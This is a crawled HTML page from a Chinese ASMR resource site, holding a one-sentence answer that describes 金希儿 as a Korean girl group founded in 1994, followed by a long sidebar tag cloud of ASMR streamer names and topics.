

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asmrvv.com/question/1435
body_size: 13447
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>什么是金希儿？ - ASMR</title> 
<meta name="keywords" content="金希儿" />
<meta name="description" content="金希儿是一支1994年成立的韩国女子流行音乐团体，为韩国流行音乐奠定了基础。" />
<meta itemprop="datePubdate" content="2023-09-05 13:00:06" />
<meta itemprop="dateUpdate" content="2023-09-05 13:00:06" />
<meta property="bytedance:published_time" content="2023-09-05T13:00:06+08:00" />
<meta property="bytedance:lrDate_time" content="2023-09-05T13:00:06+08:00" />
<meta property="bytedance:updated_time" content="2023-09-05T13:00:06+08:00" />
<link rel="canonical" href="https://www.asmrvv.com/question/1435" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<link rel="stylesheet" href="https://www.asmrvv.com/wp-content/themes/asmr/style.css" type="text/css" media="screen" />
<link rel="shortcut icon" href="https://www.asmrvv.com/wp-content/themes/asmr/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/apple-touch-icon.png" />
<link rel="stylesheet" href="/jquery.fancybox.min.css">
<script src="/jquery.min.js"></script>
<script src="https://www.asmrvv.com/wp-content/themes/asmr/js/tux.js"></script>
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="ASMR RSS Feed" href="https://www.asmrvv.com/feed" />
<link rel="pingback" href="https://www.asmrvv.com/xmlrpc.php" />
<meta property="og:type" content="article"/>
        <meta property="article:published_time" content="2023-09-05T13:00:06+08:00"/>
        <meta property="og:release_date" content="2023-09-05T13:00:06+08:00"/>
        <meta property="article:author" content="ASMR" /><meta property="og:author" content="ASMR" /><meta property="og:url" content="https://www.asmrvv.com/question/1435"/><meta property="og:title" content="什么是金希儿？-ASMR" /><meta property="article:published_first" content="ASMR,https://www.asmrvv.com/question/1435" /><meta property="og:description" content="金希儿是一支1994年成立的韩国女子流行音乐团体，为韩国流行音乐奠定了基础。" />
        <meta property="og:image" content="https://www.asmrvv.com/img/2023/09/0062bb01b7215aa31cae0ed0f121cd62.jpg" />
        <meta itemprop="image" content="https://www.asmrvv.com/img/2023/09/0062bb01b7215aa31cae0ed0f121cd62.jpg" /><meta name='robots' content='max-image-preview:large' />
</head>

<body class="post-template-default single single-post postid-1435 single-format-standard">

<header id="header">
    <div class="navtop">
	<div class="logo"><a href="https://www.asmrvv.com">ASMR</a><p>中文ASMR助眠网盘资源</p></div>
	<div class="search">
	    <form id="searchform" method="get" action="https://www.asmrvv.com">
		    <input type="text" value="" name="s" id="s" size="30" x-webkit-speech />
			<button type="submit" id="searchsubmit"><i class="iconfont">&#xe610;</i></button>
		</form>
	</div>	
	</div>
    <nav id="navigation">
    <ul id="nav"><li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.asmrvv.com/gc">国产ASMR</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a href="https://www.asmrvv.com/gw">国外ASMR</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://www.asmrvv.com/3dzhubo">3D主播</a></li>
</ul>    </nav>
</header>
<section id="content">	<div id="main">
				<div id="article">
			<header><h1>什么是金希儿？</h1>
			<div class="info">
				<span class="meat_span"><i class="iconfont">&#xe629;</i>3D声控资源</span>
				<time class="meat_span"><i class="iconfont">&#xe62a;</i>2023-09-05</time>
				<span class="meat_span"><i class="iconfont">&#xe61f;</i> 948 次浏览</span>
                            </div></header>
			<article class="text"><p>金希儿是一支1994年成立的韩国女子流行音乐团体，为韩国流行音乐奠定了基础。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.asmrvv.com/img/2023/09/0062bb01b7215aa31cae0ed0f121cd62.jpg" alt="什么是金希儿？" class="wp-image-54" /></figure>
</article>
           		</div>
		        <nav class="post_link">
			<div class="prev">上一篇：<a href="https://www.asmrvv.com/question/1434" rel="prev">女主播兔西西i是谁？</a></div>
			<div class="next">下一篇：<a href="https://www.asmrvv.com/question/1436" rel="next">免费ASMR音频有哪些？</a></div>
        </nav>
	</div>
	<aside id="sidebar">
    <div class="widget widget_tag_cloud"><h3>标签</h3><div class="tagcloud"><a href="https://www.asmrvv.com/question/tag/%e5%92%a9%e5%92%a9%e9%85%b1" class="tag-cloud-link tag-link-13 tag-link-position-1" style="color:#D9534F;border: 1px solid #D9534F;">咩咩酱</a>
<a href="https://www.asmrvv.com/question/tag/asmrhemin" class="tag-cloud-link tag-link-72 tag-link-position-2" style="color:#D9534F;border: 1px solid #D9534F;">asmr赫敏</a>
<a href="https://www.asmrvv.com/question/tag/hunasmr" class="tag-cloud-link tag-link-81 tag-link-position-3" style="color:#D9534F;border: 1px solid #D9534F;">荤asmr</a>
<a href="https://www.asmrvv.com/question/tag/katongbaikelaowang" class="tag-cloud-link tag-link-567 tag-link-position-4" style="color:#D9534F;border: 1px solid #D9534F;">卡通百科老王</a>
<a href="https://www.asmrvv.com/question/tag/nanxingxiang" class="tag-cloud-link tag-link-84 tag-link-position-5" style="color:#D9534F;border: 1px solid #D9534F;">男性向</a>
<a href="https://www.asmrvv.com/question/tag/zhubolinghuaner" class="tag-cloud-link tag-link-452 tag-link-position-6" style="color:#D9534F;border: 1px solid #D9534F;">主播泠欢儿</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiantianzai" class="tag-cloud-link tag-link-796 tag-link-position-7" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠甜崽</a>
<a href="https://www.asmrvv.com/question/tag/zhuboxiamo" class="tag-cloud-link tag-link-242 tag-link-position-8" style="color:#D9534F;border: 1px solid #D9534F;">主播夏茉</a>
<a href="https://www.asmrvv.com/question/tag/minaier" class="tag-cloud-link tag-link-919 tag-link-position-9" style="color:#D9534F;border: 1px solid #D9534F;">咪奈儿</a>
<a href="https://www.asmrvv.com/question/tag/angels-asmr" class="tag-cloud-link tag-link-542 tag-link-position-10" style="color:#D9534F;border: 1px solid #D9534F;">Angels ASMR</a>
<a href="https://www.asmrvv.com/question/tag/shuibigyue" class="tag-cloud-link tag-link-697 tag-link-position-11" style="color:#D9534F;border: 1px solid #D9534F;">水big悦</a>
<a href="https://www.asmrvv.com/question/tag/xiaxiadazhangtui" class="tag-cloud-link tag-link-167 tag-link-position-12" style="color:#D9534F;border: 1px solid #D9534F;">夏夏大长腿</a>
<a href="https://www.asmrvv.com/question/tag/zhuboheimizhou" class="tag-cloud-link tag-link-117 tag-link-position-13" style="color:#D9534F;border: 1px solid #D9534F;">主播黑米粥</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhubohuyuluoxin" class="tag-cloud-link tag-link-443 tag-link-position-14" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播沪娱洛歆</a>
<a href="https://www.asmrvv.com/question/tag/erciyuanzhubo" class="tag-cloud-link tag-link-287 tag-link-position-15" style="color:#D9534F;border: 1px solid #D9534F;">二次元主播</a>
<a href="https://www.asmrvv.com/question/tag/douyufanjiamei" class="tag-cloud-link tag-link-358 tag-link-position-16" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼番茄妹</a>
<a href="https://www.asmrvv.com/question/tag/rousongai" class="tag-cloud-link tag-link-140 tag-link-position-17" style="color:#D9534F;border: 1px solid #D9534F;">肉松艾</a>
<a href="https://www.asmrvv.com/question/tag/aixiaoqing" class="tag-cloud-link tag-link-725 tag-link-position-18" style="color:#D9534F;border: 1px solid #D9534F;">艾小青</a>
<a href="https://www.asmrvv.com/question/tag/%e7%b3%96%e4%b8%83baby" class="tag-cloud-link tag-link-27 tag-link-position-19" style="color:#D9534F;border: 1px solid #D9534F;">糖七baby</a>
<a href="https://www.asmrvv.com/question/tag/shengkongzhumiannuzhubotaotaonaidongmie" class="tag-cloud-link tag-link-838 tag-link-position-20" style="color:#D9534F;border: 1px solid #D9534F;">声控助眠女主播桃桃奶冻咩</a>
<a href="https://www.asmrvv.com/question/tag/%e4%b8%ad%e6%96%87asmr" class="tag-cloud-link tag-link-26 tag-link-position-21" style="color:#D9534F;border: 1px solid #D9534F;">中文asmr</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhuboxiaoliuyuenuliya" class="tag-cloud-link tag-link-695 tag-link-position-22" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播小六月努力呀</a>
<a href="https://www.asmrvv.com/question/tag/ermeng" class="tag-cloud-link tag-link-105 tag-link-position-23" style="color:#D9534F;border: 1px solid #D9534F;">耳萌</a>
<a href="https://www.asmrvv.com/question/tag/shengkongpingtai" class="tag-cloud-link tag-link-774 tag-link-position-24" style="color:#D9534F;border: 1px solid #D9534F;">声控平台</a>
<a href="https://www.asmrvv.com/question/tag/erciyuannuzhubo" class="tag-cloud-link tag-link-399 tag-link-position-25" style="color:#D9534F;border: 1px solid #D9534F;">二次元女主播</a>
<a href="https://www.asmrvv.com/question/tag/axixidamowang" class="tag-cloud-link tag-link-361 tag-link-position-26" style="color:#D9534F;border: 1px solid #D9534F;">阿稀稀大魔王</a>
<a href="https://www.asmrvv.com/question/tag/zhumianshi" class="tag-cloud-link tag-link-149 tag-link-position-27" style="color:#D9534F;border: 1px solid #D9534F;">助眠师</a>
<a href="https://www.asmrvv.com/question/tag/feichangwushengkong" class="tag-cloud-link tag-link-82 tag-link-position-28" style="color:#D9534F;border: 1px solid #D9534F;">非常污声控</a>
<a href="https://www.asmrvv.com/question/tag/naisibunice" class="tag-cloud-link tag-link-341 tag-link-position-29" style="color:#D9534F;border: 1px solid #D9534F;">奶思不nice</a>
<a href="https://www.asmrvv.com/question/tag/yinlezhumian" class="tag-cloud-link tag-link-110 tag-link-position-30" style="color:#D9534F;border: 1px solid #D9534F;">音乐助眠</a>
<a href="https://www.asmrvv.com/question/tag/%e5%a9%89%e5%84%bf%e5%88%ab%e9%97%b9" class="tag-cloud-link tag-link-36 tag-link-position-31" style="color:#D9534F;border: 1px solid #D9534F;">婉儿别闹</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanboboanya" class="tag-cloud-link tag-link-943 tag-link-position-32" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈波波安吖</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhubo" class="tag-cloud-link tag-link-97 tag-link-position-33" style="color:#D9534F;border: 1px solid #D9534F;">ASMR主播</a>
<a href="https://www.asmrvv.com/question/tag/douyusirendingzhi" class="tag-cloud-link tag-link-157 tag-link-position-34" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼私人订制</a>
<a href="https://www.asmrvv.com/question/tag/%e4%bb%98%e8%b4%b9asmr" class="tag-cloud-link tag-link-37 tag-link-position-35" style="color:#D9534F;border: 1px solid #D9534F;">付费asmr</a>
<a href="https://www.asmrvv.com/question/tag/asmr-humble-one" class="tag-cloud-link tag-link-642 tag-link-position-36" style="color:#D9534F;border: 1px solid #D9534F;">ASMR HUMBLE ONE</a>
<a href="https://www.asmrvv.com/question/tag/gouziluoli" class="tag-cloud-link tag-link-554 tag-link-position-37" style="color:#D9534F;border: 1px solid #D9534F;">狗子萝莉</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanlingdangdang" class="tag-cloud-link tag-link-1203 tag-link-position-38" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈铃铛铛</a>
<a href="https://www.asmrvv.com/question/tag/chenpeiqi" class="tag-cloud-link tag-link-607 tag-link-position-39" style="color:#D9534F;border: 1px solid #D9534F;">陈佩奇</a>
<a href="https://www.asmrvv.com/question/tag/asmr-upzhu" class="tag-cloud-link tag-link-99 tag-link-position-40" style="color:#D9534F;border: 1px solid #D9534F;">ASMR up主</a>
<a href="https://www.asmrvv.com/question/tag/caier" class="tag-cloud-link tag-link-201 tag-link-position-41" style="color:#D9534F;border: 1px solid #D9534F;">采耳</a>
<a href="https://www.asmrvv.com/question/tag/huyanaiqianya" class="tag-cloud-link tag-link-375 tag-link-position-42" style="color:#D9534F;border: 1px solid #D9534F;">虎牙奶芊吖</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuanzhuboxizicc" class="tag-cloud-link tag-link-389 tag-link-position-43" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元主播溪子cc</a>
<a href="https://www.asmrvv.com/question/tag/zhumianshenqi" class="tag-cloud-link tag-link-128 tag-link-position-44" style="color:#D9534F;border: 1px solid #D9534F;">助眠神器</a>
<a href="https://www.asmrvv.com/question/tag/haiwaimianfeiasmryounaxie" class="tag-cloud-link tag-link-800 tag-link-position-45" style="color:#D9534F;border: 1px solid #D9534F;">海外免费ASMR有哪些</a>
<a href="https://www.asmrvv.com/question/tag/baoerru" class="tag-cloud-link tag-link-562 tag-link-position-46" style="color:#D9534F;border: 1px solid #D9534F;">宝儿茹</a>
<a href="https://www.asmrvv.com/question/tag/taojiangshipin" class="tag-cloud-link tag-link-161 tag-link-position-47" style="color:#D9534F;border: 1px solid #D9534F;">桃酱视频</a>
<a href="https://www.asmrvv.com/question/tag/qiuqiuhenkunkeshuichong" class="tag-cloud-link tag-link-168 tag-link-position-48" style="color:#D9534F;border: 1px solid #D9534F;">秋秋很困【瞌睡虫】</a>
<a href="https://www.asmrvv.com/question/tag/songyuxin" class="tag-cloud-link tag-link-880 tag-link-position-49" style="color:#D9534F;border: 1px solid #D9534F;">宋昱欣</a>
<a href="https://www.asmrvv.com/question/tag/asmrwanerbienao" class="tag-cloud-link tag-link-130 tag-link-position-50" style="color:#D9534F;border: 1px solid #D9534F;">asmr婉儿别闹</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubobushifuduji" class="tag-cloud-link tag-link-613 tag-link-position-51" style="color:#D9534F;border: 1px solid #D9534F;">女主播不是复读机</a>
<a href="https://www.asmrvv.com/question/tag/orenda" class="tag-cloud-link tag-link-32 tag-link-position-52" style="color:#D9534F;border: 1px solid #D9534F;">Orenda</a>
<a href="https://www.asmrvv.com/question/tag/xuanziju2tu" class="tag-cloud-link tag-link-98 tag-link-position-53" style="color:#D9534F;border: 1px solid #D9534F;">轩子巨2兔</a>
<a href="https://www.asmrvv.com/question/tag/huyawenshulei" class="tag-cloud-link tag-link-179 tag-link-position-54" style="color:#D9534F;border: 1px solid #D9534F;">虎牙温舒蕾</a>
<a href="https://www.asmrvv.com/question/tag/xuanzijuertu" class="tag-cloud-link tag-link-222 tag-link-position-55" style="color:#D9534F;border: 1px solid #D9534F;">轩子巨二兔</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiaqiaoen" class="tag-cloud-link tag-link-172 tag-link-position-56" style="color:#D9534F;border: 1px solid #D9534F;">虎牙夏乔恩</a>
<a href="https://www.asmrvv.com/question/tag/huishideshengyin" class="tag-cloud-link tag-link-60 tag-link-position-57" style="color:#D9534F;border: 1px solid #D9534F;">会湿的声音</a>
<a href="https://www.asmrvv.com/question/tag/erciyuan3d" class="tag-cloud-link tag-link-243 tag-link-position-58" style="color:#D9534F;border: 1px solid #D9534F;">二次元3D</a>
<a href="https://www.asmrvv.com/question/tag/eunzel" class="tag-cloud-link tag-link-917 tag-link-position-59" style="color:#D9534F;border: 1px solid #D9534F;">Eunzel</a>
<a href="https://www.asmrvv.com/question/tag/honda-poko" class="tag-cloud-link tag-link-670 tag-link-position-60" style="color:#D9534F;border: 1px solid #D9534F;">Honda poko</a>
<a href="https://www.asmrvv.com/question/tag/huyuzz-chunjuan" class="tag-cloud-link tag-link-1110 tag-link-position-61" style="color:#D9534F;border: 1px solid #D9534F;">沪娱Zz-春卷</a>
<a href="https://www.asmrvv.com/question/tag/anran" class="tag-cloud-link tag-link-845 tag-link-position-62" style="color:#D9534F;border: 1px solid #D9534F;">安然</a>
<a href="https://www.asmrvv.com/question/tag/zhubowanzijun" class="tag-cloud-link tag-link-804 tag-link-position-63" style="color:#D9534F;border: 1px solid #D9534F;">主播丸子君</a>
<a href="https://www.asmrvv.com/question/tag/kuaishoumiaoxiaomi" class="tag-cloud-link tag-link-873 tag-link-position-64" style="color:#D9534F;border: 1px solid #D9534F;">快手喵小咪</a>
<a href="https://www.asmrvv.com/question/tag/linsuisui" class="tag-cloud-link tag-link-397 tag-link-position-65" style="color:#D9534F;border: 1px solid #D9534F;">林岁岁</a>
<a href="https://www.asmrvv.com/question/tag/%e5%ae%85%e7%94%b7%e5%85%94%e6%af%94" class="tag-cloud-link tag-link-41 tag-link-position-66" style="color:#D9534F;border: 1px solid #D9534F;">宅男兔比</a>
<a href="https://www.asmrvv.com/question/tag/taojiang" class="tag-cloud-link tag-link-162 tag-link-position-67" style="color:#D9534F;border: 1px solid #D9534F;">桃酱</a>
<a href="https://www.asmrvv.com/question/tag/dnzhulingyu" class="tag-cloud-link tag-link-762 tag-link-position-68" style="color:#D9534F;border: 1px solid #D9534F;">DN丶铃语</a>
<a href="https://www.asmrvv.com/question/tag/dayishujiacarrie" class="tag-cloud-link tag-link-175 tag-link-position-69" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉carrie</a>
<a href="https://www.asmrvv.com/question/tag/jianyazhumian" class="tag-cloud-link tag-link-123 tag-link-position-70" style="color:#D9534F;border: 1px solid #D9534F;">减压助眠</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanjinianxiaoxiaov" class="tag-cloud-link tag-link-1091 tag-link-position-71" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈纪念小小V</a>
<a href="https://www.asmrvv.com/question/tag/asmrruanjian" class="tag-cloud-link tag-link-54 tag-link-position-72" style="color:#D9534F;border: 1px solid #D9534F;">ASMR软件</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboxiaoyemao" class="tag-cloud-link tag-link-486 tag-link-position-73" style="color:#D9534F;border: 1px solid #D9534F;">女主播小野猫</a>
<a href="https://www.asmrvv.com/question/tag/guowaizhumianyounaxie" class="tag-cloud-link tag-link-881 tag-link-position-74" style="color:#D9534F;border: 1px solid #D9534F;">国外助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/orenda-asmr" class="tag-cloud-link tag-link-33 tag-link-position-75" style="color:#D9534F;border: 1px solid #D9534F;">Orenda ASMR</a>
<a href="https://www.asmrvv.com/question/tag/daxixiaoguaiguai" class="tag-cloud-link tag-link-163 tag-link-position-76" style="color:#D9534F;border: 1px solid #D9534F;">达西小乖乖</a>
<a href="https://www.asmrvv.com/question/tag/cherry-crush" class="tag-cloud-link tag-link-14 tag-link-position-77" style="color:#D9534F;border: 1px solid #D9534F;">Cherry Crush</a>
<a href="https://www.asmrvv.com/question/tag/mujiujiang" class="tag-cloud-link tag-link-95 tag-link-position-78" style="color:#D9534F;border: 1px solid #D9534F;">暮久酱</a>
<a href="https://www.asmrvv.com/question/tag/qiangweizhumian" class="tag-cloud-link tag-link-437 tag-link-position-79" style="color:#D9534F;border: 1px solid #D9534F;">蔷薇助眠</a>
<a href="https://www.asmrvv.com/question/tag/kouqiangzhumian" class="tag-cloud-link tag-link-52 tag-link-position-80" style="color:#D9534F;border: 1px solid #D9534F;">口腔助眠</a>
<a href="https://www.asmrvv.com/question/tag/chenmeilin" class="tag-cloud-link tag-link-598 tag-link-position-81" style="color:#D9534F;border: 1px solid #D9534F;">陈美琳</a>
<a href="https://www.asmrvv.com/question/tag/goutouluoli" class="tag-cloud-link tag-link-952 tag-link-position-82" style="color:#D9534F;border: 1px solid #D9534F;">狗头萝莉</a>
<a href="https://www.asmrvv.com/question/tag/3dio" class="tag-cloud-link tag-link-126 tag-link-position-83" style="color:#D9534F;border: 1px solid #D9534F;">3Dio</a>
<a href="https://www.asmrvv.com/question/tag/shengkongzhumianshipinyounaxie" class="tag-cloud-link tag-link-525 tag-link-position-84" style="color:#D9534F;border: 1px solid #D9534F;">声控助眠视频有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmrgaochao" class="tag-cloud-link tag-link-106 tag-link-position-85" style="color:#D9534F;border: 1px solid #D9534F;">ASMR高潮</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumianyinpinwang" class="tag-cloud-link tag-link-141 tag-link-position-86" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠音频网</a>
<a href="https://www.asmrvv.com/question/tag/%e5%a3%b0%e6%8e%a7" class="tag-cloud-link tag-link-19 tag-link-position-87" style="color:#D9534F;border: 1px solid #D9534F;">声控</a>
<a href="https://www.asmrvv.com/question/tag/%e6%94%be%e6%9d%be" class="tag-cloud-link tag-link-22 tag-link-position-88" style="color:#D9534F;border: 1px solid #D9534F;">放松</a>
<a href="https://www.asmrvv.com/question/tag/weimiquanwanghongxiaojiufutejia" class="tag-cloud-link tag-link-1027 tag-link-position-89" style="color:#D9534F;border: 1px solid #D9534F;">微密圈网红小酒伏特加</a>
<a href="https://www.asmrvv.com/question/tag/momotaotao" class="tag-cloud-link tag-link-65 tag-link-position-90" style="color:#D9534F;border: 1px solid #D9534F;">momo桃桃</a>
<a href="https://www.asmrvv.com/question/tag/beiguoxishi" class="tag-cloud-link tag-link-134 tag-link-position-91" style="color:#D9534F;border: 1px solid #D9534F;">北国西施</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiansuna" class="tag-cloud-link tag-link-941 tag-link-position-92" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠苏娜</a>
<a href="https://www.asmrvv.com/question/tag/nuttovo" class="tag-cloud-link tag-link-820 tag-link-position-93" style="color:#D9534F;border: 1px solid #D9534F;">Nuttovo</a>
<a href="https://www.asmrvv.com/question/tag/kouqiangyinyinpinwangzhan" class="tag-cloud-link tag-link-49 tag-link-position-94" style="color:#D9534F;border: 1px solid #D9534F;">口腔音音频网站</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumian" class="tag-cloud-link tag-link-67 tag-link-position-95" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠</a>
<a href="https://www.asmrvv.com/question/tag/songguoer" class="tag-cloud-link tag-link-545 tag-link-position-96" style="color:#D9534F;border: 1px solid #D9534F;">松果儿</a>
<a href="https://www.asmrvv.com/question/tag/asmr-jas" class="tag-cloud-link tag-link-793 tag-link-position-97" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Jas</a>
<a href="https://www.asmrvv.com/question/tag/asmrmn" class="tag-cloud-link tag-link-40 tag-link-position-98" style="color:#D9534F;border: 1px solid #D9534F;">asmrmn</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboxixi" class="tag-cloud-link tag-link-150 tag-link-position-99" style="color:#D9534F;border: 1px solid #D9534F;">女主播曦曦</a>
<a href="https://www.asmrvv.com/question/tag/beikeerjiedemiaomiao" class="tag-cloud-link tag-link-516 tag-link-position-100" style="color:#D9534F;border: 1px solid #D9534F;">贝克尔街的喵喵</a>
<a href="https://www.asmrvv.com/question/tag/%e5%ae%89%e7%9c%a0" class="tag-cloud-link tag-link-18 tag-link-position-101" style="color:#D9534F;border: 1px solid #D9534F;">安眠</a>
<a href="https://www.asmrvv.com/question/tag/doiluyin" class="tag-cloud-link tag-link-154 tag-link-position-102" style="color:#D9534F;border: 1px solid #D9534F;">doi录音</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumian" class="tag-cloud-link tag-link-59 tag-link-position-103" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠</a>
<a href="https://www.asmrvv.com/question/tag/huamei-xiaotuzi" class="tag-cloud-link tag-link-652 tag-link-position-104" style="color:#D9534F;border: 1px solid #D9534F;">华美-小兔子</a>
<a href="https://www.asmrvv.com/question/tag/asmr-soph" class="tag-cloud-link tag-link-850 tag-link-position-105" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Soph</a>
<a href="https://www.asmrvv.com/question/tag/xuanziasmr" class="tag-cloud-link tag-link-113 tag-link-position-106" style="color:#D9534F;border: 1px solid #D9534F;">轩子asmr</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumiananan" class="tag-cloud-link tag-link-78 tag-link-position-107" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠安安</a>
<a href="https://www.asmrvv.com/question/tag/huyaqixia" class="tag-cloud-link tag-link-262 tag-link-position-108" style="color:#D9534F;border: 1px solid #D9534F;">虎牙绮夏</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiamo" class="tag-cloud-link tag-link-241 tag-link-position-109" style="color:#D9534F;border: 1px solid #D9534F;">虎牙夏茉</a>
<a href="https://www.asmrvv.com/question/tag/wanzijun" class="tag-cloud-link tag-link-94 tag-link-position-110" style="color:#D9534F;border: 1px solid #D9534F;">丸子君</a>
<a href="https://www.asmrvv.com/question/tag/guazha" class="tag-cloud-link tag-link-665 tag-link-position-111" style="color:#D9534F;border: 1px solid #D9534F;">古阿扎</a>
<a href="https://www.asmrvv.com/question/tag/%e9%9b%a8%e5%a3%b0" class="tag-cloud-link tag-link-47 tag-link-position-112" style="color:#D9534F;border: 1px solid #D9534F;">雨声</a>
<a href="https://www.asmrvv.com/question/tag/zhumianshipinapp" class="tag-cloud-link tag-link-75 tag-link-position-113" style="color:#D9534F;border: 1px solid #D9534F;">助眠视频app</a>
<a href="https://www.asmrvv.com/question/tag/zhumianzaixianting" class="tag-cloud-link tag-link-64 tag-link-position-114" style="color:#D9534F;border: 1px solid #D9534F;">助眠在线听</a>
<a href="https://www.asmrvv.com/question/tag/mmm-asmr" class="tag-cloud-link tag-link-743 tag-link-position-115" style="color:#D9534F;border: 1px solid #D9534F;">Mmm ASMR</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumianruanjianyounaxie" class="tag-cloud-link tag-link-700 tag-link-position-116" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠软件有哪些</a>
<a href="https://www.asmrvv.com/question/tag/3dzhubo" class="tag-cloud-link tag-link-236 tag-link-position-117" style="color:#D9534F;border: 1px solid #D9534F;">3D主播</a>
<a href="https://www.asmrvv.com/question/tag/haohhao" class="tag-cloud-link tag-link-153 tag-link-position-118" style="color:#D9534F;border: 1px solid #D9534F;">好H好</a>
<a href="https://www.asmrvv.com/question/tag/tianerduo" class="tag-cloud-link tag-link-302 tag-link-position-119" style="color:#D9534F;border: 1px solid #D9534F;">舔耳朵</a>
<a href="https://www.asmrvv.com/question/tag/linxiaomi" class="tag-cloud-link tag-link-331 tag-link-position-120" style="color:#D9534F;border: 1px solid #D9534F;">林晓蜜</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboxiaoyingtaochaotian" class="tag-cloud-link tag-link-566 tag-link-position-121" style="color:#D9534F;border: 1px solid #D9534F;">女主播小樱桃超甜</a>
<a href="https://www.asmrvv.com/question/tag/crunchy-asmr" class="tag-cloud-link tag-link-490 tag-link-position-122" style="color:#D9534F;border: 1px solid #D9534F;">Crunchy ASMR</a>
